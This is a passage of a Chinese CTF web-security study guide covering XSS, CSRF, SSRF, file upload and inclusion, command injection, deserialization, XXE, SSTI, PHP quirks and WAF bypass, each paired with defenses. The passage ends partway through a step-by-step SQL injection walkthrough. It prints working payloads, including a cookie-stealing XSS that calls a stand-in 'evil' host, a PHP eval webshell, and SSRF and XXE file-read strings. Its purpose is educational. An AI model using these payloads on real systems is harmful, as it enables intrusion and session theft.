  <pre><code><span class="c">// PHP：把用户输入原样输出到页面</span>
<span class="k">echo</span> <span class="s">"搜索结果："</span> . <span class="v">$_GET</span>[<span class="s">'q'</span>];</code></pre>
  <p>攻击者构造链接 <code>?q=&lt;script&gt;alert(1)&lt;/script&gt;</code>，诱使别人点击，对方的浏览器就会弹出 alert——证明 JS 被执行了。真实攻击里 alert 会换成窃取 Cookie 的脚本。</p>

  <h3>5.2 三种类型（必考）</h3>
  <table>
    <tr><th>类型</th><th>特点</th><th>场景</th></tr>
    <tr><td><strong>反射型</strong></td><td>payload 在 URL 里，服务器"反射"回来，一次性</td><td>诱导点击恶意链接</td></tr>
    <tr><td><strong>存储型</strong></td><td>payload 存进数据库，每次访问都触发，危害最大</td><td>评论区、留言板、昵称</td></tr>
    <tr><td><strong>DOM 型</strong></td><td>纯前端 JS 处理 URL 时不安全，不经过服务器</td><td>前端用了 innerHTML/document.write</td></tr>
  </table>

  <h3>5.3 常用 payload（理解原理，不要死记）</h3>
  <pre><code>&lt;script&gt;alert(1)&lt;/script&gt;
&lt;img src=x onerror=alert(1)&gt;              <span class="c"># 图不存在触发 onerror</span>
&lt;svg/onload=alert(1)&gt;
&lt;a href="javascript:alert(1)"&gt;click&lt;/a&gt;
'&gt;&lt;img src=x onerror=alert(1)&gt;            <span class="c"># 需要闭合属性/标签时</span>
&lt;img src=x onerror="fetch('//evil/'+document.cookie)"&gt;  <span class="c"># 偷 Cookie</span></code></pre>

  <h3>5.4 绕过过滤的思路</h3>
  <ul>
    <li>关键字被过滤：大小写混写、双写、编码（HTML 实体、JS 编码）。</li>
    <li>事件绕过：不用 <code>&lt;script&gt;</code>，改用 <code>onerror</code>、<code>onload</code> 等事件属性。</li>
    <li>闭合绕过：先试探输入点被放在标签的哪个位置（属性内？标签间？注释里？），再决定怎么闭合逃逸。</li>
  </ul>

  <h3>5.5 防御</h3>
  <div class="tip"><span class="bt">核心：输出编码 + 上下文感知</span>
  <ul>
    <li>把用户输入输出到 HTML 时做转义：<code>htmlspecialchars()</code>（把 <code>&lt;</code> 变 <code>&amp;lt;</code>），让它只当文本显示。</li>
    <li>输出到 JS / URL / 属性要用对应规则的编码，不能一律 htmlspecialchars。</li>
    <li>Cookie 加 <code>HttpOnly</code>，让 JS 读不到，即使有 XSS 也偷不到会话。</li>
    <li>部署 CSP（内容安全策略），限制能执行的脚本来源。</li>
  </ul></div>
</section>

<section id="c6">
  <a class="top" href="#top">回到顶部</a>
  <h2 class="sec"><span class="num">第 6 章</span>CSRF 与 SSRF</h2>
  <p class="lead">这两个名字很像，方向却相反：<strong>CSRF 借用户的浏览器发请求，SSRF 借服务器发请求。</strong></p>

  <h3>6.1 CSRF（跨站请求伪造）</h3>
  <p><strong>原理</strong>：浏览器发请求时会自动带上 Cookie。如果我诱导已登录的用户访问一个恶意页面，这个页面能悄悄以他的身份向目标网站发请求（比如转账、改密码），而网站分不清是不是本人操作。</p>
  <div class="flow">用户已登录 bank.com（浏览器存着 Cookie）
      ↓ 访问了 evil.com 的恶意页面
evil.com 页面自动提交一个表单 → POST bank.com/transfer?to=黑客&amp;money=10000
      ↓ 浏览器自动带上 bank.com 的 Cookie
bank.com 以为是本人操作 → 转账成功 😱</div>
  <p><strong>防御</strong>：</p>
  <ul>
    <li>关键操作加 <strong>CSRF Token</strong>：服务器生成随机令牌放表单里，提交时校验，恶意站点拿不到。</li>
    <li>Cookie 设 <code>SameSite=Lax/Strict</code>，阻止跨站请求携带 Cookie。</li>
    <li>重要操作二次验证（密码、验证码）。</li>
    <li>检查 Referer/Origin 来源。</li>
  </ul>

  <h3>6.2 SSRF（服务端请求伪造）</h3>
  <p><strong>原理</strong>：服务器提供"根据 URL 拉取内容"的功能（如图片抓取、网址预览），但没限制目标。攻击者把 URL 指向服务器<strong>内网或本机</strong>，让服务器去请求，从而探测内网、读取本地文件、攻击内网服务。</p>
  <pre><code><span class="c"># 正常功能：?url=https://example.com/pic.jpg 服务器去取图</span>
<span class="c"># 攻击：让服务器请求自己的内网管理接口或本地文件</span>
?url=file:///etc/passwd                       <span class="c"># 读本地文件</span>
?url=http://127.0.0.1:6379/                   <span class="c"># 探测本机 Redis</span>
?url=http://192.168.1.1/admin                 <span class="c"># 访问内网路由器管理页</span>
?url=gopher://127.0.0.1:6379/_...             <span class="c"># gopher 协议打内网服务（进阶）</span></code></pre>
  <p><strong>常见协议</strong>：<code>file://</code>（读文件）、<code>gopher://</code>（构造任意 TCP 请求，威力大）、<code>dict://</code>、<code>http://</code>。</p>
  <p><strong>防御</strong>：目标 URL 白名单；禁止私网 IP（127.0.0.1、10.x、192.168.x 等）；禁用危险协议；统一走代理并限制出网。</p>
</section>

<section id="c7">
  <a class="top" href="#top">回到顶部</a>
  <h2 class="sec"><span class="num">第 7 章</span>文件上传与文件包含</h2>
  <p class="lead">这两个经常配合出击：<strong>文件上传</strong>是把恶意文件送上去，<strong>文件包含</strong>是让服务器把它执行/读出来。你上次解的那道 WarmUp 就是文件包含。</p>

  <h3>7.1 文件上传漏洞</h3>
  <p><strong>原理</strong>：网站允许上传文件，但没严格校验类型/内容。攻击者上传一个"木马"文件（如 PHP 一句话木马），再访问它，就能执行任意命令。</p>
  <pre><code><span class="c">// 一句话木马（shell.php）</span>
<span class="k">&lt;?php</span> <span class="f">eval</span>(<span class="v">$_POST</span>[<span class="s">'cmd'</span>]); <span class="k">?&gt;</span>
<span class="c">// 上传后用蚁剑/菜刀连接，或 curl 提交：cmd=phpinfo();</span></code></pre>
  <p><strong>常见校验与绕过</strong>：</p>
  <table>
    <tr><th>校验方式</th><th>绕过思路</th></tr>
    <tr><td>前端 JS 校验扩展名</td><td>直接改包/关 JS，前端校验形同虚设</td></tr>
    <tr><td>检查 Content-Type</td><td>Burp 改包把 <code>image/jpeg</code> 改成允许值</td></tr>
    <tr><td>黑名单扩展名</td><td>用 <code>.php5 .phtml .Php</code>、双后缀 <code>.jpg.php</code>、<code>.htaccess</code></td></tr>
    <tr><td>检查文件头</td><td>图片马：在真实图片后追加 PHP 代码（配合文件包含利用）</td></tr>
    <tr><td>%00 截断</td><td>老版本 PHP：<code>shell.php%00.jpg</code></td></tr>
  </table>
  <p><strong>防御</strong>：白名单扩展名；重命名文件为随机名；上传目录禁止执行权限；检测文件内容；隔离存储。</p>

  <h3>7.2 文件包含漏洞（你做过的那道）</h3>
  <p><strong>原理</strong>：<code>include/require</code> 的文件名来自用户输入且未严格校验，导致能读/执行任意文件。回顾你解过的源码：</p>
  <pre><code><span class="v">$whitelist</span> = [<span class="s">"source"</span>=&gt;<span class="s">"source.php"</span>, <span class="s">"hint"</span>=&gt;<span class="s">"hint.php"</span>];
<span class="v">$_page</span> = <span class="f">mb_substr</span>(<span class="v">$page</span>,0,<span class="f">mb_strpos</span>(<span class="v">$page</span>.<span class="s">'?'</span>,<span class="s">'?</span>')); <span class="c">// 只截取 ? 前面校验</span>
<span class="k">if</span> (<span class="f">in_array</span>(<span class="v">$_page</span>,<span class="v">$whitelist</span>)) <span class="k">return true</span>;
...
<span class="f">include</span> <span class="v">$_REQUEST</span>[<span class="s">'file'</span>];   <span class="c">// 却用了原始完整串 → 错位！</span></code></pre>
  <p>核心矛盾（你已经掌握）：<strong>安检看的字符串 ≠ 实际执行的字符串</strong>。用 <code>source.php?../../../../ffffllllaaaagggg</code> 骗过白名单，include 却拿着完整串做了目录穿越。</p>

  <h4>本地包含 LFI vs 远程包含 RFI</h4>
  <ul>
    <li><strong>LFI</strong>（Local）：包含服务器本地文件，如 <code>/etc/passwd</code>、日志文件。</li>
    <li><strong>RFI</strong>（Remote）：当 <code>allow_url_include=On</code>，可包含远程 URL 上的木马，危害更大。</li>
  </ul>

  <h4>PHP 伪协议（文件包含的神器，必须掌握）</h4>
  <table>
    <tr><th>伪协议</th><th>用途</th></tr>
    <tr><td><code>php://filter/read=convert.base64-encode/resource=xx.php</code></td><td><strong>读取 PHP 源码</strong>（Base64 编码输出，绕过执行）——CTF 超高频</td></tr>
    <tr><td><code>php://input</code></td><td>把 POST 请求体当 PHP 代码执行（需 allow_url_include）</td></tr>
    <tr><td><code>data://text/plain,&lt;?php...?&gt;</code></td><td>直接在 URL 里写 PHP 代码执行</td></tr>
    <tr><td><code>file://</code></td><td>读本地绝对路径文件</td></tr>
    <tr><td><code>phar://</code></td><td>配合 phar 反序列化（进阶）</td></tr>
  </table>
  <pre><code><span class="c"># 经典：读 flag.php 的源码（不执行，而是 base64 吐出来）</span>
?file=php://filter/read=convert.base64-encode/resource=flag.php
<span class="c"># 拿到 base64 后解码即得源码里的 flag</span></code></pre>
  <p><strong>防御</strong>：不允许用户控制 include 路径；用固定映射代替拼接；用 <code>realpath()</code> 校验真实路径是否在允许目录内；关闭 <code>allow_url_include</code>。</p>
</section>

<section id="c8">
  <a class="top" href="#top">回到顶部</a>
  <h2 class="sec"><span class="num">第 8 章</span>命令注入与代码执行</h2>

  <h3>8.1 命令注入（Command Injection）</h3>
  <p><strong>原理</strong>：Web 程序调用了系统命令，并把用户输入拼进去。攻击者用命令分隔符追加自己的命令。</p>
  <pre><code><span class="c">// PHP 有问题的代码：ping 用户输入的 IP</span>
<span class="v">$ip</span> = <span class="v">$_GET</span>[<span class="s">'ip'</span>];
<span class="f">system</span>(<span class="s">"ping -c 3 "</span> . <span class="v">$ip</span>);</code></pre>
  <p>传 <code>?ip=127.0.0.1;cat /flag</code>，实际执行的就是两条命令，flag 被打印出来。</p>
  <p><strong>常见命令分隔符</strong>：</p>
  <pre><code>;      <span class="c"># 顺序执行（最常用）</span>
&amp;&amp;     <span class="c"># 前一个成功才执行后一个</span>
||     <span class="c"># 前一个失败才执行后一个</span>
|      <span class="c"># 管道，把前一个输出交给后一个</span>
\n     <span class="c"># 换行（URL 编码 %0a）</span>
$(...) 或 `...`  <span class="c"># 命令替换</span></code></pre>
  <p><strong>空格被过滤的绕过</strong>：<code>${IFS}</code>、<code>%09</code>（Tab）、<code>&lt;</code>、<code>{cat,/flag}</code>。</p>
  <p><strong>防御</strong>：不要用用户输入拼命令；用白名单校验；用 <code>escapeshellarg()</code>/<code>escapeshellcmd()</code> 转义；尽量避免调用系统命令。</p>

  <h3>8.2 代码执行（RCE）</h3>
  <p>比命令注入更直接：用户输入被当成<strong>程序代码</strong>执行。常见危险函数：</p>
  <ul>
    <li>PHP：<code>eval()</code>、<code>assert()</code>、<code>preg_replace()</code> 的 <code>/e</code> 模式、<code>create_function()</code>。</li>
    <li>典型一句话木马 <code>&lt;?php eval($_POST['cmd']);?&gt;</code> 就是靠 eval 执行任意 PHP。</li>
  </ul>
  <div class="warn"><span class="bt">命令注入 vs 代码执行</span>
  前者执行的是<strong>操作系统命令</strong>（cat、ls），后者执行的是<strong>编程语言代码</strong>（PHP、Python）。口试选择题爱考这个区别。</div>
</section>

<section id="c9">
  <a class="top" href="#top">回到顶部</a>
  <h2 class="sec"><span class="num">第 9 章</span>反序列化漏洞</h2>
  <p class="lead">这是进阶内容，新手可以先理解概念，回头再啃。本质：<strong>程序把用户可控的数据反序列化成对象，触发了对象里的危险代码。</strong></p>

  <h3>9.1 序列化与反序列化是什么</h3>
  <p>序列化 = 把对象变成一串可存储/传输的字符串；反序列化 = 把这串字符串还原成对象。PHP 用 <code>serialize()</code> / <code>unserialize()</code>。</p>
  <pre><code><span class="k">&lt;?php</span>
<span class="k">class</span> User {
    <span class="k">public</span> <span class="v">$name</span> = <span class="s">'guest'</span>;
    <span class="k">function</span> <span class="f">__destruct</span>() { <span class="f">system</span>(<span class="v">$this</span>-&gt;name); }  <span class="c"># 对象销毁时执行命令</span>
}
<span class="c">// serialize(new User()) → O:4:"User":1:{s:4:"name";s:5:"guest";}</span>
<span class="c">// 攻击者把 name 改成 "cat /flag"，程序 unserialize 后对象销毁触发 __destruct 执行命令</span>
<span class="k">?&gt;</span></code></pre>

  <h3>9.2 为什么会出问题</h3>
  <p>PHP 有一批"<strong>魔术方法</strong>"（<code>__destruct</code>、<code>__wakeup</code>、<code>__toString</code>、<code>__construct</code> 等），会在特定时刻自动调用。如果攻击者能控制被反序列化的对象的属性，就能让自动调用的方法执行危险操作。</p>
  <ul>
    <li><strong>POP 链</strong>：当直接没有危险方法时，把多个类的方法串联起来达成目的，像搭链条一样，叫 Property-Oriented Programming 链。</li>
    <li><strong>phar 反序列化</strong>：即使用不了 <code>unserialize()</code>，通过 <code>phar://</code> 协议读取特制 phar 文件也能触发反序列化，是常见绕过。</li>
  </ul>

  <h3>9.3 其他语言的反序列化</h3>
  <p>Java（<code>ObjectInputStream</code>、 CommonsCollections 等 gadget 链）、Python（<code>pickle.loads</code>）、.NET 都有同类问题。 一旦发现反序列化点，常用工具 ysoserial（Java）、phpggc（PHP）生成 payload。</p>
  <p><strong>防御</strong>：尽量不要反序列化不可信数据；用 JSON 等安全格式代替；白名单校验要反序列化的类；升级有漏洞的库。</p>
</section>

<section id="c10">
  <a class="top" href="#top">回到顶部</a>
  <h2 class="sec"><span class="num">第 10 章</span>XXE 与模板注入（SSTI）</h2>

  <h3>10.1 XXE（XML 外部实体注入）</h3>
  <p><strong>原理</strong>：程序解析用户提交的 XML，而 XML 允许定义"外部实体"引用外部资源。攻击者借此读文件、探测内网、造成拒绝服务。</p>
  <pre><code><span class="k">&lt;?xml</span> version=<span class="s">"1.0"</span><span class="k">?&gt;</span>
<span class="k">&lt;!DOCTYPE</span> foo [
  <span class="k">&lt;!ENTITY</span> xxe SYSTEM <span class="s">"file:///etc/passwd"</span><span class="k">&gt;</span>
<span class="k">]&gt;</span>
<span class="k">&lt;foo&gt;&amp;xxe;&lt;/foo&gt;</span>    <span class="c"># &amp;xxe; 处会替换成 /etc/passwd 的内容</span></code></pre>
  <p><strong>危害</strong>：任意文件读取、SSRF（用 <code>http://</code> 实体）、盲 XXE、DoS（ billion laughs 攻击）。</p>
  <p><strong>防御</strong>：禁用外部实体解析（PHP 用 <code>libxml_disable_entity_loader(true)</code>）；升级 XML 解析库；尽量不用 XML 处理不可信输入。</p>

  <h3>10.2 SSTI（服务端模板注入）</h3>
  <p><strong>原理</strong>：模板引擎（Jinja2、Twig、Smarty 等）把用户输入拼进模板一起解析，导致用户能用模板语法执行代码。判断是否 SSTI 的经典测试：</p>
  <pre><code>输入 ${7*7} 或 {{7*7}} 或 &lt;%= 7*7 %&gt;   <span class="c"># 如果页面显示 49 → 存在 SSTI</span></code></pre>
  <p>确认后利用模板的"沙箱逃逸"执行系统命令（如 Jinja2 通过 <code>__class__.__mro__</code> 找到 <code>subprocess.Popen</code>）。这是 CTF 里较难的题型，工具 fenjing 可辅助。</p>
  <p><strong>防御</strong>：不要把用户输入当模板内容；模板与数据分离；使用模板引擎自带的沙箱并限制可用对象。</p>
</section>

<section id="c11">
  <a class="top" href="#top">回到顶部</a>
  <h2 class="sec"><span class="num">第 11 章</span>逻辑漏洞与认证缺陷</h2>
  <p class="lead">这类漏洞不靠"注入代码"，而是利用<strong>业务流程设计上的疏忽</strong>——往往自动化工具扫不出来，靠人的思维。</p>

  <h3>11.1 越权访问</h3>
  <ul>
    <li><strong>水平越权</strong>：改成别人的 ID 就能看/改同等级用户的数据（如 <code>?user_id=123</code> 改成 124）。</li>
    <li><strong>垂直越权</strong>：普通用户能访问管理员功能（如直接访问 <code>/admin</code> 页面）。</li>
  </ul>
  <p>本质：服务器只验证了"你登录了"，没验证"你有没有权限操作这个资源"。</p>

  <h3>11.2 未授权访问</h3>
  <p>某些接口/后台不需要登录就能访问。比如直接访问管理页面、Swagger 文档、Actuator 端点、开放的 Redis/Docker API。</p>

  <h3>11.3 认证与会话缺陷</h3>
  <ul>
    <li>弱口令、默认口令（admin/admin）。</li>
    <li>验证码可绕过：前端校验、验证码不刷新、可复用、可识别。</li>
    <li>Session 固定：登录前后 session id 不变，可被劫持。</li>
    <li>JWT 缺陷：不校验签名、<code>alg:none</code> 攻击、弱密钥可爆破。</li>
  </ul>

  <h3>11.4 业务逻辑漏洞</h3>
  <ul>
    <li>支付：负数金额、改价格参数、重复提交订单、优惠券叠加。</li>
    <li>抽奖/积分：并发请求、重放数据包。</li>
    <li>密码找回：验证码爆破、改接收手机号、逻辑绕过直接重置他人密码。</li>
  </ul>
  <div class="deep"><span class="bt">CTF 里的常见考法</span>
  逻辑题常考"改包"：用 Burp 抓下关键请求，逐一修改每个参数观察反应，理解服务端逻辑后找到绕过点。<strong>把每一个参数都当成可疑对象去试</strong>，是逻辑题的基本功。</div>
  <p><strong>防御</strong>：每个请求都做服务端权限校验（永远不要信前端）；关键业务加服务端状态校验；敏感操作二次确认；做好会话管理。</p>
</section>

<section id="c12">
  <a class="top" href="#top">回到顶部</a>
  <h2 class="sec"><span class="num">第 12 章</span>其他常见漏洞</h2>

  <h3>12.1 目录穿越（Directory Traversal）</h3>
  <p>用 <code>../</code> 跳出预期目录读文件：<code>?file=../../../../etc/passwd</code>。常与文件下载、文件包含结合。防御：校验路径规范化后必须在允许目录内。</p>

  <h3>12.2 任意文件读取 / 下载</h3>
  <p>提供"下载文件"功能的接口，文件名参数可控且未校验：<code>?filename=../../etc/passwd</code>。防御：白名单 + 固定目录映射。</p>

  <h3>12.3 条件竞争（Race Condition）</h3>
  <p>利用多线程/并发，在"检查"和"使用"之间的时间差做手脚。经典场景：文件上传后、删除前的短暂窗口内访问文件；转账的并发重放。防御：加锁、原子操作。</p>

  <h3>12.4 信息泄露</h3>
  <p>各种"不该露出来却露了"的东西：</p>
  <ul>
    <li>源代码里的注释、硬编码的密码和密钥（你第一道题就是靠注释找到线索的）。</li>
    <li><code>.git</code>、<code>.svn</code> 版本控制目录泄露（可用 githack 恢复源码）。</li>
    <li>备份文件：<code>index.php.bak</code>、<code>.swp</code>、<code>www.zip</code>。</li>
    <li>报错信息暴露路径、版本、SQL 语句。</li>
    <li>目录列表开启、robots.txt 泄露敏感路径。</li>
  </ul>

  <h3>12.5 HTTP 相关</h3>
  <ul>
    <li><strong>HTTP 请求走私</strong>：利用前后服务器对请求边界理解不一致（Content-Length vs Transfer-Encoding）。</li>
    <li><strong> Host 头攻击</strong>：篡改 Host 头影响密码重置链接、缓存投毒。</li>
    <li><strong>CORS 配置错误</strong>：允许任意来源读取敏感数据。</li>
  </ul>
</section>

<section id="c13">
  <a class="top" href="#top">回到顶部</a>
  <h2 class="sec"><span class="num">第 13 章</span>CTF Web 通用解题流程</h2>
  <p class="lead">把前面所有知识串成一套可复用的动作清单。拿到任何一道 Web 题，按这个顺序走。</p>

  <div class="flow">① 信息收集
   - 打开页面，看源码（Ctrl+U）：注释、隐藏表单、JS 里的接口
   - F12 看网络请求、响应头
   - 扫目录（dirsearch）：找备份、.git、后台、其他页面
   - 识别技术栈（Wappalyzer）：PHP？Java？什么框架？
        ↓
② 找入口
   - 所有能传参的地方：URL 参数、表单、Cookie、HTTP 头、上传点
   - 判断数据流：参数进了 SQL？HTML？文件路径？命令？模板？
        ↓
③ 判断漏洞类型
   - 加引号看报错 → 疑似 SQL 注入
   - 输出被回显到页面 → 疑似 XSS/SSTI
   - 有文件读取/包含功能 → 疑似 LFI/任意文件读
   - 有 ping/查询功能 → 疑似命令注入
        ↓
④ 构造 payload 验证并利用
   - 由简到繁：先证明漏洞存在（弹窗/报错/延迟），再扩大战果
        ↓
⑤ 拿 flag 并提交</div>

  <h3>几条实战心法</h3>
  <ul>
    <li><strong>先看懂程序在干什么，再动手。</strong>盲目 fuzz 效率低，代码审计（有源码时）往往一眼看穿。</li>
    <li><strong>区分"过滤了什么"和"没过滤什么"。</strong>用二分思路测试：一个一个字符试，看哪些被拦截。</li>
    <li><strong>善用报错。</strong>SQL 报错、PHP warning 会泄露大量信息。</li>
    <li><strong>不要爆破 flag。</strong>拿 flag 靠的是逻辑漏洞和巧解，不是枚举字符——这也是你一开始就定的规矩，很好。</li>
  </ul>
</section>

<section id="c14">
  <a class="top" href="#top">回到顶部</a>
  <h2 class="sec"><span class="num">第 14 章</span>PHP 特性与绕过技巧合集</h2>
  <p class="lead">CTF Web 有大量"考语言特性"的题，这些是高频考点，集中放在这里当工具箱查。</p>

  <h3>14.1 弱类型比较</h3>
  <ul>
    <li><code>==</code> 弱比较会类型转换，<code>===</code> 严格比较才安全。</li>
    <li><code>"0e123" == "0e456"</code> 为 true——两边都被当成科学计数法的数字 0（MD5 值以 0e 开头经常用这个绕过）。</li>
    <li><code>1 == "1abc"</code> 在 PHP5 为 true，PHP7 起为 false（版本差异要看环境，本题是 PHP5.6）。</li>
    <li><code>null == false == 0 == "" == []</code> 都为真，绕过判断时有用。</li>
  </ul>

  <h3>14.2 常见函数陷阱</h3>
  <ul>
    <li><code>in_array($x, $arr)</code> 不传第三个 true 时是弱比较，可被类型转换绕过。</li>
    <li><code>strcmp($a, $b)</code> 传数组时返回 NULL，<code>NULL == 0</code> 可绕过 <code>strcmp(...)==0</code>。</li>
    <li><code>md5($a) == md5($b)</code> 用两个 MD5 后以 0e 开头的字符串（如 QNKCDZO 与 240610708）。</li>
    <li><code>is_numeric()</code> 对 <code>%00</code>、科学计数法的处理差异。</li>
    <li><code>preg_replace()</code> 的 <code>/e</code> 模式会把替换串当代码执行（PHP5）。</li>
  </ul>

  <h3>14.3 变量覆盖与提取</h3>
  <ul>
    <li><code>extract($_GET)</code> 可把 URL 参数直接变成变量，覆盖已有变量。</li>
    <li><code>parse_str()</code>、<code>$$</code>（可变变量）也都可能造成变量覆盖。</li>
  </ul>

  <h3>14.4 绕过小结</h3>
  <table>
    <tr><th>场景</th><th>技巧</th></tr>
    <tr><td>数字比较绕过</td><td>数组、0e 科学计数法、小数点、正负号</td></tr>
    <tr><td>字符串黑名单</td><td>大小写、双写、注释分割、编码、等价函数</td></tr>
    <tr><td>正则匹配</td><td>换行绕过 <code>^$</code>、%00 截断、回溯溢出</td></tr>
    <tr><td>过滤空格</td><td><code>${IFS}</code>、<code>%09</code>、<code>/**/</code>、<code>%0a</code></td></tr>
  </table>
</section>

<section id="c15">
  <a class="top" href="#top">回到顶部</a>
  <h2 class="sec"><span class="num">第 15 章</span>WAF 绕过与过滤规避思路</h2>
  <p class="lead">当程序或 WAF 过滤了你的 payload，别慌，按下面的思路系统性地试。</p>
  <ol>
    <li><strong>先探测规则</strong>：逐个提交关键字/字符，看哪个被拦、怎么拦（返回 403 还是被清洗）。</li>
    <li><strong>变换大小写</strong>：<code>SELECT</code> → <code>SeLeCt</code>。</li>
    <li><strong>注释插入</strong>：<code>un/**/ion</code>、<code>sel/**/ect</code>。</li>
    <li><strong>编码</strong>：URL 编码、双重编码、十六进制、Unicode、HTML 实体。</li>
    <li><strong>双写</strong>：过滤一次 <code>select</code> 就写 <code>selselectect</code>。</li>
    <li><strong>等价替换</strong>：<code>and</code>↔<code>&amp;&amp;</code>，<code>substr</code>↔<code>mid</code>，<code>sleep</code>↔<code>benchmark</code>。</li>
    <li><strong>特殊字符/换行</strong>：<code>%0a</code>、<code>%00</code>、制表符、注释符。</li>
    <li><strong>HTTP 参数污染（HPP）</strong>：同名参数传多次，前后 WAF 与应用取的可能是不同的值。</li>
    <li><strong>分块传输</strong>：用 Transfer-Encoding: chunked 绕过某些 WAF 的检测。</li>
  </ol>
  <div class="tip"><span class="bt">心态</span>
  绕过是"侦察 → 假设 → 验证"的循环，不是玄学。每次只改变一个变量，你才能知道是哪个技巧起了作用。</div>
</section>

<section id="c16">
  <a class="top" href="#top">回到顶部</a>
  <h2 class="sec"><span class="num">第 16 章</span>Web 解题的六种思维引擎</h2>
  <p class="lead">前面十几章给了你"武器库"，但真正决定你能不能做出一道新题的，是拿到题时脑子里怎么转。这一章讲六种高手常用的思维引擎——遇到 Web 题时，它们会轮流启动，帮你把题从"看不懂"变成"一步步拆开"。</p>

  <h3>引擎① 目标倒推：从 flag 往回走</h3>
  <p>新手习惯从页面顺着往下做；高手常反过来想：<strong>flag 最终会出现在哪？谁有权读到它？我要构造什么输入才能让程序走到那一步？</strong>从终点往回铺路，目标清晰，不瞎忙。</p>
  <div class="flow">终点：flag 显示在页面 / 写进文件 / 作为响应返回
 ← 谁有权读它？（某个函数、参数、用户身份）
   ← 怎么让程序走到那一步？（构造什么输入）
     ← 现在手里有什么线索？</div>
  <p>你做过的 WarmUp 题就用到了它：<code>hint.php</code> 说"flag 在 ffffllllaaaagggg 里"——终点明确了，于是你知道目标是构造一个"能读到那个文件"的输入。倒推把模糊的任务变成清晰的方向。</p>

  <h3>引擎② 缩小战场：把大题切成一串小题</h3>
  <p>一道题看起来难，是因为你把"拿下 flag"当成一个整体。高手的做法是不断切片，每一步只解决一个小问题：</p>
  <ol>
    <li>"我先不急着拿 flag，先确认<strong>这里到底有没有注入</strong>。"</li>
    <li>"确认有注入，我先搞清楚<strong>是字符型还是数字型</strong>。"</li>
    <li>"再定位<strong>哪一列能回显</strong>，然后才谈读数据。"</li>
    <li>"能读数据了，最后找 <strong>flag 在哪张表哪个字段</strong>。"</li>
  </ol>
  <p>复杂问题不是被一次性解决的，而是被切成一串简单问题逐个吃掉的。每解决一个，未知就少一个。</p>

  <h3>引擎③ 类比迁移：这题像我做过的哪道</h3>
  <p>高手脑子里有个"题型库"，看到新题先检索："这个现象和我做过的哪道题像？像在哪、不像在哪？"</p>
  <div class="tip"><span class="bt">关键</span>迁移的是<strong>思路结构</strong>，不是照搬 payload。比如你做过"问号截断的文件包含"，再遇到一道"参数被拼进路径"的题，就算表面不同，你也会想到"检查的和执行的是不是同一个值"——这就是把结构迁移过去，而不是死记一串字符。</div>

  <h3>引擎④ 假设树：同时挂多个可能，用一次实验砍一片</h3>
  <p>新手容易认定一个方向死磕；高手脑里是一棵树，用一个信息量最大的实验，一次排除多个分支。</p>
  <div class="flow">现象：参数 id 可疑
 ├─ 假设 A：数字型注入 → 试 id=1 and 1=2
 ├─ 假设 B：字符型注入 → 试 id=1' and '1'='2
 ├─ 假设 C：无注入/被参数化 → 试 id=abc 看是否报错
 └─ 一个结果明确的实验，可同时排除多个分支</div>
  <p>技巧：<strong>优先做那些"不管结果如何都能排除好几个假设"的实验</strong>，而不是只验证单一猜想的实验。比如 <code>?id=2-1</code> 一次就区分了"数字型/字符型"，比直接打一堆引号高效得多。</p>

  <h3>引擎⑤ 反证证伪：主动找自己的错</h3>
  <p>人天生爱"证实"——找到支持自己的证据就停工。高手反过来<strong>证伪</strong>："如果我判断错了，应该看到什么？我去看那个现象了吗？"</p>
  <div class="note"><span class="bt">自检三问</span>① 有没有另一种解释也能说明我看到的？② 我是不是只挑了支持自己的证据？③ 什么现象会让我承认自己错了？<br>这一条专门对抗"我觉得过滤挺严"这类没验证就当成事实的思维定势。</div>

  <h3>引擎⑥ 转换视角：换身份看同一道题</h3>
  <p>卡住时强制换一个身份：</p>
  <ul>
    <li><strong>出题人视角</strong>：他想考什么？给这个提示是想引导我往哪走？</li>
    <li><strong>开发者视角</strong>：如果我写这功能，哪里最可能偷懒没检查？</li>
    <li><strong>攻击者视角</strong>：这数据若被我完全控制，最坏能让它干什么？</li>
    <li><strong>正常用户视角</strong>：正常操作是怎样的？我偏离一步会怎样？</li>
  </ul>
  <p>视角一换，常能看到之前视而不见的东西——它改变的是你"关注什么"。</p>

  <h3>六种引擎怎么配合</h3>
  <table>
    <tr><th>场景</th><th>优先调用的引擎</th></tr>
    <tr><td>刚开始、一头雾水</td><td>目标倒推 + 观察（先搞清终点和起点）</td></tr>
    <tr><td>问题看着很复杂</td><td>缩小战场（切片成小问题）</td></tr>
    <tr><td>有几个可能方向</td><td>假设树 + 类比迁移（挂树、找像的题）</td></tr>
    <tr><td>自以为想通了</td><td>反证证伪（主动找漏洞）</td></tr>
    <tr><td>彻底卡住</td><td>转换视角（换身份看）</td></tr>
  </table>
  <div class="warn"><span class="bt">元认知</span>还要跳出来盯住自己：你现在处在"收集信息 / 假设验证 / 卡住"哪种状态？很多人卡了几小时都不知道自己在"卡住态"，还在假装验证里重复劳动。<strong>能诚实贴上"我卡住了"的标签，就是破局的第一步。</strong></div>
</section>

<section id="c17">
  <a class="top" href="#top">回到顶部</a>
  <h2 class="sec"><span class="num">第 17 章</span>Web 实战逐帧演示（含走弯路）</h2>
  <p class="lead">前面都是道理。这一章把"高手怎么想"演给你看——每一帧写清：眼睛看到什么、脑子里冒出什么念头、手做了什么、为什么选这条路。特意保留了走弯路的帧，因为真实解题就是会犯错，关键是怎么把自己救出来。</p>

  <h3>演示一：一道 SQL 注入题的完整思路</h3>
  <p>题目：新闻页 <code>?id=1</code> 显示一篇新闻，目标是拿 flag。</p>
  <div class="box">
    <p><span class="pill">第 1 帧 · 观察</span></p>
    <p><strong>看到</strong>：<code>?id=1</code>，页面显示"第 1 篇新闻"。</p>
    <p class="deep"><strong>内心</strong>：id 是数字，直接决定显示内容——等于在喊"我可能被拼进 SQL 了"。头号嫌疑：SQL 注入。先记下，别急着动手，把源码和响应也扫一遍（可能 flag 直接藏在注释里）。</p>
  </div>
  <div class="box">
    <p><span class="pill">第 2 帧 · 一次实验区分类型</span></p>
    <p class="deep"><strong>内心</strong>：假设 A 数字型、B 字符型。试 <code>?id=2-1</code>：若仍显示第 1 篇，说明做了算术 → 数字型、无引号；若空或报错 → 字符型。这比上来打引号信息量大。</p>
    <p><strong>结果</strong>：仍显示第 1 篇 → 数字型确认。</p>
  </div>
  <div class="box">
    <p><span class="pill">第 3 帧 · 确认漏洞真存在</span></p>
    <p><strong>动作</strong>：<code>?id=1 and 1=2</code>，预期页面变空；结果确实空了 → 输入被带进 SQL，注入点坐实。（数字型只是"可能"，这一步才确认。）</p>
  </div>
  <div class="box">
    <p><span class="pill">第 4 帧 · 走弯路 + 自我纠错</span></p>
    <p><strong>动作</strong>：急着 <code>order by</code> 猜列数、直接 union，结果一直报错。</p>
